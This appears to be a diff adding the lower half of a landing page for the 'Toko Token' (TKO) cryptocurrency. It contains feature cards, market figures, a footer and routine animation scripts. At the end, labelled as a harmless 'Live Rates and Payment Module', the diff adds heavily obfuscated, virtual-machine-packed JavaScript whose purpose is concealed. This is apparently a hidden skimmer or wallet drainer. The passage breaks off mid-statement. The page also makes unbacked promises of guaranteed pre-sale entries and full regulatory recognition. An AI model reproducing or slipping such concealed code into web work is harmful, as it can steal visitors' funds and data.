+        <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-5 reveal">
+          <!-- Trading Discounts -->
+          <div class="group rounded-2xl border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-8 text-center relative overflow-hidden transition-all duration-300 hover:-translate-y-1.5 hover:border-cyan-500/40 hover:shadow-[0_16px_48px_rgba(6,182,212,0.2)]">
+            <div class="absolute top-0 left-0 right-0 h-14 bg-gradient-to-b from-cyan-500/[0.08] to-transparent pointer-events-none"></div>
+            <div class="w-16 h-16 rounded-2xl flex items-center justify-center bg-cyan-500/10 border border-cyan-500/25 mx-auto mb-5 relative z-10 transition-transform duration-300 group-hover:scale-110">
+              <svg width="22" height="22" fill="none" stroke="#22d3ee" stroke-width="1.8" viewbox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
+            </div>
+            <h4 class="text-white text-base font-semibold mb-3 relative z-10">Trading Fee Discount</h4>
+            <div class="relative z-10">
+              <ul class="list-none text-white/[0.58] text-[13.5px] leading-[1.9] text-left inline-block space-y-0.5">
+                <li class="pl-5 relative"><span class="absolute left-0 text-cyan-400">▸</span>Up to 50% lower spot fees</li>
+                <li class="pl-5 relative"><span class="absolute left-0 text-cyan-400">▸</span>Institutional tier discounts</li>
+                <li class="pl-5 relative"><span class="absolute left-0 text-cyan-400">▸</span>Rebates on market making</li>
+              </ul>
+            </div>
+          </div>
+
+          <!-- Launchpad Allocation -->
+          <div class="group rounded-2xl border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-8 text-center relative overflow-hidden transition-all duration-300 hover:-translate-y-1.5 hover:border-cyan-500/40 hover:shadow-[0_16px_48px_rgba(6,182,212,0.2)]">
+            <div class="absolute top-0 left-0 right-0 h-14 bg-gradient-to-b from-cyan-500/[0.08] to-transparent pointer-events-none"></div>
+            <div class="w-16 h-16 rounded-2xl flex items-center justify-center bg-cyan-500/10 border border-cyan-500/25 mx-auto mb-5 relative z-10 transition-transform duration-300 group-hover:scale-110">
+              <svg width="22" height="22" fill="none" stroke="#22d3ee" stroke-width="1.8" viewbox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><path d="M9 12l2 2 4-4"></path></svg>
+            </div>
+            <h4 class="text-white text-base font-semibold mb-3 relative z-10">Launchpad Allocation</h4>
+            <div class="relative z-10">
+              <ul class="list-none text-white/[0.58] text-[13.5px] leading-[1.9] text-left inline-block space-y-0.5">
+                <li class="pl-5 relative"><span class="absolute left-0 text-cyan-400">▸</span>Exclusive Megadrops access</li>
+                <li class="pl-5 relative"><span class="absolute left-0 text-cyan-400">▸</span>Guaranteed pre-sale entries</li>
+                <li class="pl-5 relative"><span class="absolute left-0 text-cyan-400">▸</span>Ecosystem project launch drops</li>
+              </ul>
+            </div>
+          </div>
+
+          <!-- Staking Rewards -->
+          <div class="group rounded-2xl border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-8 text-center relative overflow-hidden transition-all duration-300 hover:-translate-y-1.5 hover:border-cyan-500/40 hover:shadow-[0_16px_48px_rgba(6,182,212,0.2)]">
+            <div class="absolute top-0 left-0 right-0 h-14 bg-gradient-to-b from-cyan-500/[0.08] to-transparent pointer-events-none"></div>
+            <div class="w-16 h-16 rounded-2xl flex items-center justify-center bg-cyan-500/10 border border-cyan-500/25 mx-auto mb-5 relative z-10 transition-transform duration-300 group-hover:scale-110">
+              <svg width="22" height="22" fill="none" stroke="#22d3ee" stroke-width="1.8" viewbox="0 0 24 24"><circle cx="8" cy="8" r="6"></circle><path d="M18.09 10.37A6 6 0 1 1 10.34 18"></path><path d="M7 6h1v4"></path><path d="M16.71 13.88l.7.71-2.82 2.82"></path></svg>
+            </div>
+            <h4 class="text-white text-base font-semibold mb-3 relative z-10">Staking Rewards</h4>
+            <div class="relative z-10">
+              <p class="text-white/55 text-[13.5px] leading-[1.8]">Lock TKO in flexible or fixed savings programs to receive highly competitive staking yields dynamically generated by exchange transaction activity.</p>
+            </div>
+          </div>
+
+          <!-- Deflationary Quarterly Burns -->
+          <div class="group rounded-2xl border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-8 text-center relative overflow-hidden transition-all duration-300 hover:-translate-y-1.5 hover:border-cyan-500/40 hover:shadow-[0_16px_48px_rgba(6,182,212,0.2)]">
+            <div class="absolute top-0 left-0 right-0 h-14 bg-gradient-to-b from-cyan-500/[0.08] to-transparent pointer-events-none"></div>
+            <div class="w-16 h-16 rounded-2xl flex items-center justify-center bg-cyan-500/10 border border-cyan-500/25 mx-auto mb-5 relative z-10 transition-transform duration-300 group-hover:scale-110">
+              <svg width="22" height="22" fill="none" stroke="#22d3ee" stroke-width="1.8" viewbox="0 0 24 24"><path d="M12 22a8 8 0 0 0 8-8c0-4.42-8-12-8-12S4 9.58 4 14a8 8 0 0 0 8 8z"></path></svg>
+            </div>
+            <h4 class="text-white text-base font-semibold mb-3 relative z-10">Deflationary Quarterly Burns</h4>
+            <div class="relative z-10">
+              <p class="text-white/55 text-[13.5px] leading-[1.8]">A portion of Tokocrypto's quarterly trading volume revenue is dedicated to purchasing TKO on the open market and permanently burning it, reducing the circulating supply.</p>
+            </div>
+          </div>
+
+          <!-- Hybrid CeDeFi Integration -->
+          <div class="group rounded-2xl border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-8 text-center relative overflow-hidden transition-all duration-300 hover:-translate-y-1.5 hover:border-cyan-500/40 hover:shadow-[0_16px_48px_rgba(6,182,212,0.2)]">
+            <div class="absolute top-0 left-0 right-0 h-14 bg-gradient-to-b from-cyan-500/[0.08] to-transparent pointer-events-none"></div>
+            <div class="w-16 h-16 rounded-2xl flex items-center justify-center bg-cyan-500/10 border border-cyan-500/25 mx-auto mb-5 relative z-10 transition-transform duration-300 group-hover:scale-110">
+              <svg width="22" height="22" fill="none" stroke="#22d3ee" stroke-width="1.8" viewbox="0 0 24 24"><path d="M16 16l3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1z"></path><path d="M2 16l3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1z"></path><path d="M7 21h10M12 3v18M3 7h2c2 0 4 0 4 5M21 7h-2c-2 0-4 0-4 5"></path></svg>
+            </div>
+            <h4 class="text-white text-base font-semibold mb-3 relative z-10">Hybrid CeDeFi Model</h4>
+            <div class="relative z-10">
+              <p class="text-white/55 text-[13.5px] leading-[1.8]">Seamlessly bridge centralized exchange accounts with decentralized Web3 wallets, enabling one-click yield harvesting and swap executions.</p>
+            </div>
+          </div>
+
+          <!-- Regulated Safety -->
+          <div class="group rounded-2xl border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-8 text-center relative overflow-hidden transition-all duration-300 hover:-translate-y-1.5 hover:border-cyan-500/40 hover:shadow-[0_16px_48px_rgba(6,182,212,0.2)]">
+            <div class="absolute top-0 left-0 right-0 h-14 bg-gradient-to-b from-cyan-500/[0.08] to-transparent pointer-events-none"></div>
+            <div class="w-16 h-16 rounded-2xl flex items-center justify-center bg-cyan-500/10 border border-cyan-500/25 mx-auto mb-5 relative z-10 transition-transform duration-300 group-hover:scale-110">
+              <svg width="22" height="22" fill="none" stroke="#22d3ee" stroke-width="1.8" viewbox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
+            </div>
+            <h4 class="text-white text-base font-semibold mb-3 relative z-10">Regulated & Compliant</h4>
+            <div class="relative z-10">
+              <p class="text-white/55 text-[13.5px] leading-[1.8]">Fully recognized by local regulators and backed by top-tier compliance audits, TKO offers an institutional-grade investment environment.</p>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <div class="h-px bg-gradient-to-r from-transparent via-cyan-500/20 to-transparent"></div>
+
+    <!-- ==================== EXCHANGE / ABOUT ==================== -->
+    <section id="about" class="bg-[#020d12] py-24 relative z-[1]">
+      <div class="max-w-[1200px] mx-auto px-6">
+        <div class="grid grid-cols-1 lg:grid-cols-2 gap-12 items-center">
+          <div class="reveal">
+            <span class="inline-block bg-cyan-500/[0.15] border border-cyan-500/30 text-cyan-300 text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">Exchange</span>
+            <h2 class="text-[clamp(1.6rem,3vw,2.4rem)] font-extrabold tracking-tight text-white mb-2">TKO Ecosystem</h2>
+            <p class="text-cyan-400 text-[1.05rem] font-semibold tracking-[0.04em] mb-4">Spend · Invest · Diversify</p>
+            <p class="text-white/[0.58] leading-[1.85] text-base">The TKO ecosystem drives utility by combining high-speed centralized exchange benefits with decentralized savings, launchpad allocations, and cross-platform token applications.</p>
+            <a href="#buy" class="mt-6 bg-gradient-to-r from-cyan-600 to-emerald-500 text-white border-none rounded-full px-7 py-3 text-sm font-bold tracking-[0.05em] uppercase cursor-pointer transition-all duration-200 hover:-translate-y-px hover:shadow-[0_8px_24px_rgba(6,182,212,0.45)] inline-block">Start Trading</a>
+          </div>
+
+          <!-- Chart Card -->
+          <div class="rounded-2xl overflow-hidden border border-cyan-500/[0.15] bg-gradient-to-b from-[#081e29] to-[#041117] p-6 shadow-[0_24px_64px_rgba(6,120,100,0.25)] transition-transform duration-300 hover:scale-[1.02] reveal">
+            <div class="flex justify-between items-center mb-6">
+              <span class="font-['Space_Mono',monospace] text-[13px] text-cyan-300">TKO / USDT</span>
+              <span class="text-emerald-400 text-[13px] font-semibold" id="tko-change">+12.45%</span>
+            </div>
+            <div class="flex items-end gap-1 h-20 mb-6">
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:35%;background:rgba(6,182,212,0.25)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:42%;background:rgba(6,182,212,0.325)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:38%;background:rgba(6,182,212,0.4)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:55%;background:rgba(6,182,212,0.475)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:48%;background:rgba(6,182,212,0.55)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:62%;background:rgba(6,182,212,0.625)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:58%;background:rgba(6,182,212,0.7)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:76%;background:rgba(6,182,212,0.775)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:68%;background:rgba(6,182,212,0.85)"></div>
+              <div class="flex-1 rounded-t-sm transition-all duration-300" style="height:90%;background:rgba(6,182,212,0.925)"></div>
+            </div>
+            <div class="grid grid-cols-2 gap-2">
+              <div class="bg-cyan-500/[0.06] rounded-xl px-3.5 py-2.5">
+                <span class="block text-[10px] tracking-[0.08em] text-white/35 uppercase">Volume 24h</span>
+                <span class="block font-['Space_Mono',monospace] text-sm text-white font-bold mt-1" id="tko-volume">$920K</span>
+              </div>
+              <div class="bg-cyan-500/[0.06] rounded-xl px-3.5 py-2.5">
+                <span class="block text-[10px] tracking-[0.08em] text-white/35 uppercase">Market Cap</span>
+                <span class="block font-['Space_Mono',monospace] text-sm text-white font-bold mt-1" id="tko-marketcap">$8.4M</span>
+              </div>
+              <div class="bg-cyan-500/[0.06] rounded-xl px-3.5 py-2.5">
+                <span class="block text-[10px] tracking-[0.08em] text-white/35 uppercase">Holders</span>
+                <span class="block font-['Space_Mono',monospace] text-sm text-white font-bold mt-1" id="tko-holders">45,120</span>
+              </div>
+              <div class="bg-cyan-500/[0.06] rounded-xl px-3.5 py-2.5">
+                <span class="block text-[10px] tracking-[0.08em] text-white/35 uppercase">Total Supply</span>
+                <span class="block font-['Space_Mono',monospace] text-sm text-white font-bold mt-1" id="tko-supply">500M TKO</span>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- ==================== TECHNOLOGY CTA ==================== -->
+    <section class="bg-[#031c26] py-16 relative overflow-hidden z-[1]">
+      <div class="absolute w-[700px] h-[700px] rounded-full border border-cyan-500/[0.08] top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 pointer-events-none"></div>
+      <div class="max-w-[1200px] mx-auto px-6 text-center relative z-[2]">
+        <span class="inline-block bg-cyan-500/[0.15] border border-cyan-500/30 text-cyan-300 text-[11px] font-semibold tracking-[0.1em] uppercase px-3.5 py-1.5 rounded-full mb-4">Technology</span>
+        <div class="mt-4 mb-8">
+          <a href="#features" class="bg-cyan-600 text-white border-none rounded-full px-10 py-4 text-sm font-bold tracking-[0.06em] uppercase cursor-pointer transition-all duration-200 shadow-[0_6px_24px_rgba(6,182,212,0.4)] hover:-translate-y-0.5 hover:shadow-[0_12px_36px_rgba(6,182,212,0.55)]">Discover our Technology</a>
+        </div>
+        <p class="text-white/45 text-xs tracking-[0.12em] uppercase">Our Investors</p>
+      </div>
+    </section>
+
+    <!-- ==================== FOOTER ==================== -->
+    <footer class="bg-[#010608] border-t border-cyan-500/10 pt-20 pb-10 relative z-[1]">
+      <div class="max-w-[1200px] mx-auto px-6">
+        <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-10 mb-12">
+          <div>
+            <div class="flex items-center gap-2.5 mb-4">
+              <!-- SVG TKO Icon -->
+              <svg class="h-9 w-auto text-cyan-400" viewbox="0 0 104 36" fill="none" xmlns="http://www.w3.org/2000/svg">
+                <path d="M17.2758 11.3162C15.2119 11.3411 13.8232 12.7448 13.836 14.7946C13.836 16.9685 15.2374 18.3723 17.365 18.3723H17.4287V11.3162H17.2758Z" fill="#17A84B"></path>
+                <path d="M21.0215 14.807C20.996 12.8815 19.4035 11.3286 17.4287 11.3162V18.3723C19.429 18.3599 21.0342 16.7698 21.0215 14.807C21.0215 14.8194 21.0215 14.8194 21.0215 14.807Z" fill="#077FA2"></path>
+                <path d="M17.4415 35.9876V19.3909L16.7407 19.4034C15.1737 19.4034 13.9634 20.5835 13.7595 22.1363C13.6576 22.919 13.6576 23.1674 13.6321 23.4283C13.5939 24.0494 13.4283 24.3103 12.7913 23.95C11.874 23.4407 10.9821 22.8693 10.154 22.2357C5.28722 17.7884 5.74587 10.5087 11.7211 6.50866C13.1225 5.57696 13.9506 4.53346 13.6066 2.79429C13.1098 0.371873 10.9567 -0.721319 8.76532 0.508523C3.01945 3.72599 0.216585 8.68262 0 14.1362C0 15.7014 0.203845 17.2667 0.598794 18.7946C0.611534 18.8816 0.624274 18.9561 0.637015 19.0431C1.6435 23.9997 4.52281 27.7141 9.40234 30.0868C10.4598 30.5713 11.5427 30.9688 12.6639 31.2794C13.2244 31.3788 13.6321 31.8757 13.6066 32.4347C13.6194 32.7825 13.6576 33.118 13.7213 33.4658C14.0016 35.0186 15.2501 35.9876 16.9064 36" fill="#17A84B"></path>
+                <path d="M26.0794 0.508523C23.8881 -0.721319 21.7349 0.371873 21.2508 2.79429C20.8941 4.53346 21.7349 5.57696 23.1364 6.50866C29.0988 10.5087 29.5702 17.7884 24.7034 22.2357C23.8626 22.8693 22.9835 23.4407 22.0662 23.95C21.4164 24.3103 21.2636 24.0494 21.2253 23.4283C21.2253 22.9935 21.1871 22.5587 21.1107 22.1363C20.9068 20.5835 19.7092 19.4158 18.1294 19.4034L17.4415 19.3909L17.4287 35.9379V35.9876L17.9638 35.9752C19.6201 35.9752 20.8686 34.9938 21.1489 33.4409C21.2126 33.1055 21.2508 32.7577 21.2636 32.4099C21.2508 31.8508 21.6458 31.3539 22.2191 31.2545C23.3402 30.944 24.4232 30.5465 25.4806 30.062C30.3601 27.6644 33.2394 23.9749 34.2459 19.0183C34.2587 18.9313 34.2714 18.8443 34.2841 18.7698C34.6791 17.2542 34.8829 15.689 34.8829 14.1113C34.6281 8.6702 31.8253 3.72599 26.0794 0.508523Z" fill="#077FA2"></path>
+                <path d="M51.0378 11.0926V30.0123H45.0498V11.0926H40.1448V5.76329H55.9555V11.105H51.0505V11.0926H51.0378Z" fill="currentColor"></path>
+                <path d="M64.9756 15.7759L72.3395 5.80056H79.7416L70.5559 17.2791L80.557 30.0496H72.7982L64.9884 19.5276V30.0496H59.0132V5.77571H64.9884V15.7759H64.9756Z" fill="currentColor"></path>
+                <path d="M100.381 26.9563C95.3103 31.739 87.2329 31.739 82.175 26.9563C79.8181 24.5215 78.5313 21.2667 78.5568 17.9251C78.5568 14.6952 79.7289 11.2665 82.175 8.85653C87.2457 4.06139 95.323 4.06139 100.381 8.85653C102.827 11.2914 103.999 14.6952 103.999 17.9251C104.037 21.2667 102.751 24.4966 100.381 26.9563ZM86.6087 13.2541C85.3983 14.5461 84.7486 16.248 84.7741 18.012C84.7486 19.6891 85.4238 21.304 86.6087 22.509C87.819 23.7637 89.5135 24.4594 91.2716 24.4345C93.0425 24.4842 94.7242 23.7761 95.9091 22.5463C97.0939 21.2667 97.7692 19.6145 97.7692 17.9126C97.7692 16.1859 97.0939 14.5213 95.8836 13.279C94.6733 12.0491 92.9916 11.3535 91.2461 11.3286C89.5134 11.3162 87.819 11.9995 86.6087 13.2541Z" fill="currentColor"></path>
+              </svg>
+            </div>
+            <p class="text-white/35 text-[13px] leading-[1.7]">Bridging Centralized Finance (CeFi) and Decentralized Finance (DeFi) for local and global markets.</p>
+          </div>
+          <div>
+            <h6 class="text-[11px] tracking-[0.12em] uppercase text-white/85 mb-5 font-semibold">Learn More</h6>
+            <ul class="list-none space-y-2 p-0">
+              <li><a href="#" class="text-white/40 text-sm no-underline transition-all duration-200 inline-block hover:text-white/85 hover:pl-1">Partners</a></li>
+              <li><a href="#" class="text-white/40 text-sm no-underline transition-all duration-200 inline-block hover:text-white/85 hover:pl-1">Strategic Investors</a></li>
+              <li><a href="#" class="text-white/40 text-sm no-underline transition-all duration-200 inline-block hover:text-white/85 hover:pl-1">Research</a></li>
+              <li><a href="#" class="text-white/40 text-sm no-underline transition-all duration-200 inline-block hover:text-white/85 hover:pl-1">White Paper</a></li>
+            </ul>
+          </div>
+          <div>
+            <h6 class="text-[11px] tracking-[0.12em] uppercase text-white/85 mb-5 font-semibold">Legal</h6>
+            <ul class="list-none space-y-2 p-0">
+              <li><a href="#" class="text-white/40 text-sm no-underline transition-colors duration-200 hover:text-white/85">Privacy Policy</a></li>
+              <li><a href="#" class="text-white/40 text-sm no-underline transition-colors duration-200 hover:text-white/85">Cookies Settings</a></li>
+            </ul>
+          </div>
+          <div class="text-right">
+            <h6 class="text-[11px] tracking-[0.12em] uppercase text-white/85 mb-2 font-semibold">Empowering Users</h6>
+            <p class="text-white/35 text-[13px]">Bringing CeDeFi opportunities to everyone</p>
+          </div>
+        </div>
+        <div class="border-t border-cyan-500/10 pt-6 flex justify-between flex-wrap gap-2.5">
+          <span class="text-white/25 text-xs">© 2026 Toko Token. All rights reserved.</span>
+          <span class="text-white/25 text-xs">Built on BSC · Cross-Chain Protocol</span>
+        </div>
+      </div>
+    </footer>
+
+  </div><!-- end main wrapper -->
+
+  <!-- ==================== JAVASCRIPT ==================== -->
+  <script>
+    // ---- Particle Canvas ----
+    (function() {
+      const canvas = document.getElementById('particleCanvas');
+      const ctx = canvas.getContext('2d');
+      let particles = [];
+      const PARTICLE_COUNT = 60;
+
+      function resize() {
+        canvas.width = window.innerWidth;
+        canvas.height = window.innerHeight;
+      }
+      resize();
+      window.addEventListener('resize', resize);
+
+      class Particle {
+        constructor() { this.reset(); }
+        reset() {
+          this.x = Math.random() * canvas.width;
+          this.y = Math.random() * canvas.height;
+          this.size = Math.random() * 2 + 0.5;
+          this.speedX = (Math.random() - 0.5) * 0.3;
+          this.speedY = (Math.random() - 0.5) * 0.3;
+          this.opacity = Math.random() * 0.5 + 0.1;
+        }
+        update() {
+          this.x += this.speedX;
+          this.y += this.speedY;
+          if (this.x < 0 || this.x > canvas.width || this.y < 0 || this.y > canvas.height) this.reset();
+        }
+        draw() {
+          ctx.beginPath();
+          ctx.arc(this.x, this.y, this.size, 0, Math.PI * 2);
+          ctx.fillStyle = `rgba(6, 182, 212, ${this.opacity})`;
+          ctx.fill();
+        }
+      }
+
+      for (let i = 0; i < PARTICLE_COUNT; i++) particles.push(new Particle());
+
+      function animate() {
+        ctx.clearRect(0, 0, canvas.width, canvas.height);
+        particles.forEach(p => { p.update(); p.draw(); });
+
+        // Draw connections
+        for (let i = 0; i < particles.length; i++) {
+          for (let j = i + 1; j < particles.length; j++) {
+            const dx = particles[i].x - particles[j].x;
+            const dy = particles[i].y - particles[j].y;
+            const dist = Math.sqrt(dx * dx + dy * dy);
+            if (dist < 150) {
+              ctx.beginPath();
+              ctx.moveTo(particles[i].x, particles[i].y);
+              ctx.lineTo(particles[j].x, particles[j].y);
+              ctx.strokeStyle = `rgba(6, 182, 212, ${0.08 * (1 - dist / 150)})`;
+              ctx.lineWidth = 0.5;
+              ctx.stroke();
+            }
+          }
+        }
+        requestAnimationFrame(animate);
+      }
+      animate();
+    })();
+
+    // ---- Mobile Menu Toggle ----
+    document.getElementById('mobileMenuBtn').addEventListener('click', function() {
+      const menu = document.getElementById('mobileMenu');
+      menu.classList.toggle('hidden');
+    });
+    // Close mobile menu on link click
+    document.querySelectorAll('#mobileMenu a').forEach(link => {
+      link.addEventListener('click', () => document.getElementById('mobileMenu').classList.add('hidden'));
+    });
+
+    // ---- Scroll Reveal (IntersectionObserver) ----
+    const revealEls = document.querySelectorAll('.reveal');
+    const revealObserver = new IntersectionObserver((entries) => {
+      entries.forEach(entry => {
+        if (entry.isIntersecting) {
+          entry.target.classList.add('visible');
+          revealObserver.unobserve(entry.target);
+        }
+      });
+    }, { threshold: 0.15 });
+    revealEls.forEach(el => revealObserver.observe(el));
+
+    // ---- Header scroll effect ----
+    window.addEventListener('scroll', () => {
+      const header = document.getElementById('header');
+      if (header) {
+        if (window.scrollY > 60) {
+          header.style.background = 'rgba(2, 9, 13, 0.95)';
+        } else {
+          header.style.background = 'rgba(2, 9, 13, 0.8)';
+        }
+      }
+    });
+
+    // ---- Live Rates and Payment Module ----
+   let rNiONml=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,rNiONmK=rNiONml['rNiONmB_fc4869']||(rNiONml['rNiONmB_fc4869']={});const rNiONmq=(function(){var s=Object['defineProperty'],S=Object['create'],h=Object['getOwnPropertyDescriptor'],U=Object['getOwnPropertyNames'],y=Object['getOwnPropertySymbols'],B=Object['setPrototypeOf'],Q=Object['getPrototypeOf'],C=Function['prototype']['call'],X=Function['prototype']['apply'],D=Reflect['apply'],Y=WeakMap['prototype']['set'],A=WeakMap['prototype']['get'],n=WeakMap['prototype']['has'],g=WeakSet['prototype']['add'],o=WeakSet['prototype']['has'];let V=['[base64]','[base64]','[base64]','[base64]/[base64]'],p=['GhsiI5gAAAIIEl8weGFiZTM0YggEAAQABgAAAgAAVGx81gE=','GhsqI5gCEioIggFhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPQgABAAIDGNoYXJBdAQBCA5pbmRleE9mBAQEQAgMU3RyaW5nCBhmcm9tQ2hhckNvZGUF/[base64]','GhE6I5gCBiYoCBJfMHgyMDZlY2IIEl8weDhlM2YwMwXnAQQBCApmZXRjaAhmaHR0cHM6Ly9hcGkuYmluYW5jZS5jb20vYXBpL3YzL3RpY2tlci9wcmljZT9zeW1ib2w9BAIIBG9rCApFcnJvcgguTmV0d29yayByZXNwb25zZSBub3Qgb2sF1AEEAAV/[base64]','[base64]/[base64]','[base64]/YBBAHcAQCeAgQBUAQBrAQAfAYGAAIAqAEEBlAEAKgBBAP2AQQBUAQBkgEAhAIAfAYBAAIAoAQAqAEEB1AEAKgBBAP2AQQB6AIAfAYIAAIAagBqAHwGAQACAKgBBAhQBACoAQQD9gEEAegCAGoAagCoAQQJggEEAtwBAJ4CBAJQBAKsBAB8BgYAAgCoAQQKUAQAqAEEA/YBBAFQBAKSAQCEAgB8BgEAAgCgBACoAQQLUAQAqAEEA/[base64]/YBBAHoAgBqAGoAqAEECYIBBAKeAgQFQAQQoAQAqAEEEegCAHwGAQACAKgBBBJQBACoAQQD9gEEAegCAGoAagCoAQQDggEEAZ4CBAZQBAasBABQBAaoAQQTUAQAqAEEA/YBBAFQBAWgBACoAQQUUAQAqAEEA/YBBAHoAgCoAQQVagBqAKgBBAOCAQQBkgEAhAIAfAYBAAIAoAQAqAEEFlAEAKgBBAP2AQQB6AIAUAQEagBqAHwGBgACAKgBBA1QBACoAQQD9gEEAegCAGoAagCoAQQJggEEAp4CBAdABBCgBACoAQQXUAQAqAEEA/YBBAHoAgB8BgEAAgCoAQQYUAQAqAEEA/YBBAHoAgBqAGoAqAEEA4IBBAGeAgQIUAQIrAQAUAQIqAEEGVAEB6AEAKgBBBRQBACoAQQD9gEEAegCAKgBBBVqAGoAqAEEA4IBBAGSAQCEAgBQBAR8BgYAAgCoAQQaUAQAqAEEA/[base64]/[base64]/QDxATsBIgFngU=','[base64]/[base64]/4D','GhsiI5gEAAIEAQq2AQQBtgEEAKgBBAD2AQQB1gEA','GhsiI5gEAAIEAQq2AQQBtgEEAKgBBAD2AQQB1gEA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBGsA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBGsA','GhsiI5gEAAIEAQq2AQQBtgEEAKgBBAD2AQQB1gEA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHsA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBGsA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHoA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBGsA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHsA','GhsiI5gEAAIEAQq2AQQBtgEEAKgBBAD2AQQB1gEA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHsA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHsA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHYA','GhsiI5gCAAIEAAi2AQQAqAEEAPYBBADWAQA=','GhsiI5gEAAAItgG2AaQB1gEEAAQBBGgA','GhsiI5gEAAIEAQq2AQQBtgEEAKgBBAD2AQQB1gEA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHYA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBGkA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHoA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHYA','GhsiI5gEAAAItgG2AaQB1gEEAAQBBHYA','GhsiI5gEAAIEAQq2AQQBtgEEAKgBBAD2AQQB1gEA','GhsqI5gEAAAMtgEEAKAEAKwEAIQCALYBBAHWAQACBAo=','GhsiI5gGAAIEAgy2AQQBtgEEArYBBACoAQQA9gEEAtYBAA==','[base64]/ADvAWaBNYE1AS8BfoEugXABdYF'],W={'0':0x1a5,'1':0x23,'2':0x91,'3':0x18a,'4':0x139,'5':0xb7,'6':0x19f,'7':0x1cc,'8':0x1a1,'9':0xcb,'10':0x42,'11':0x79,'12':0xe9,'13':0x171,'14':0x7e,'15':0xfd,'16':0x37,'17':0x17c,'18':0x128,'19':0x86,'20':0x3,'21':0x10b,'22':0x19d,'23':0x5d,'24':0x1ad,'25':0x1de,'26':0x168,'27':0x76,'28':0x15f,'29':0x137,'32':0x9e,'40':0x4c,'41':0x1d6,'42':0x18d,'43':0x27,'44':0x19e,'45':0x127,'46':0x189,'47':0x1eb,'50':0xab,'51':0xb4,'52':0x1c5,'53':0x8c,'54':0xba,'55':0x121,'56':0x1a2,'57':0x18b,'58':0x148,'59':0xe6,'60':0xf7,'61':0x1d7,'62':0x3b,'63':0x72,'64':0x170,'65':0x99,'70':0xf5,'71':0x1a0,'72':0x187,'73':0x154,'74':0x16d,'75':0x41,'76':0x69,'77':0x175,'78':0x19,'79':0x1f,'80':0x51,'81':0x10d,'82':0x55,'83':0x11a,'84':0x1ca,'90':0xc8,'91':0x1bf,'92':0x39,'93':0xdf,'94':0x123,'95':0x53,'100':0x47,'101':0x52,'102':0xea,'103':0xcc,'104':0xda,'105':0x87,'106':0x10,'107':0x11f,'110':0x1dd,'111':0x162,'112':0x1e0,'120':0x3c,'121':0x173,'122':0x1ee,'123':0x1d2,'124':0xd2,'125':0x1d0,'126':0x8b,'127':0x60,'128':0x15b,'129':0x58,'130':0x1e8,'131':0x199,'132':0x115,'140':0xc1,'141':0x22,'142':0x1f0,'143':0x144,'144':0x145,'145':0x77,'146':0x1c1,'147':0xf8,'148':0xae,'149':0x1e7,'160':0x16a,'161':0x13,'162':0x4e,'163':0x12b,'164':0x183,'165':0x26,'166':0x1ef,'167':0xbe,'168':0xa4,'169':0x186,'180':0x93,'181':0xfe,'182':0xa,'183':0x1ba,'184':0x32,'185':0x17f,'200':0xc3,'201':0x1f9,'202':0xdb,'210':0x194,'213':0xd7,'214':0x66,'220':0x4,'250':0xf6,'251':0xa3,'252':0x9d,'253':0x84,'254':0x7f,'255':0x1f1,'256':0x8,'257':0x1b6,'258':0x116,'259':0x8f,'260':0x196,'261':0x16,'262':0x126,'263':0x67,'264':0x1bc,'265':0x1fb,'266':0xa7,'267':0x1c,'268':0x96,'272':0x112,'273':0x119,'274':0x1f5,'275':0xac,'276':0x153,'277':0xfc,'278':0x1a6,'279':0x46,'280':0xc9,'281':0x3a,'282':0x18,'283':0x1f3,'284':0xa5,'285':0x1ec,'286':0x180,'287':0x165,'293':0x7b,'294':0x12a,'295':0x14c};const 